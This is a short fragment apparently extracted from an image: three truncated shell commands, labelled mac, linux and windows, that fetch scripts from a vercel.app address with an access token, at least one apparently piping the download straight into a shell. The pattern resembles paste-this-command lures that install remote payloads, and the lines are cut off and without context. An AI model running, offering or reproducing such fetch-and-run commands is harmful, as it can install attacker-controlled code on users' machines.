 "curl 'https://codeviewer-three.vercel.app/task/mac?token=6df937fe901 "
"wget -qO- 'https://codeviewer-three.vercel.app/task/linux?token=6df937fe9011
"curl https://codeviewer-three.vercel.app/task/windows?token=6df937fe9011 | c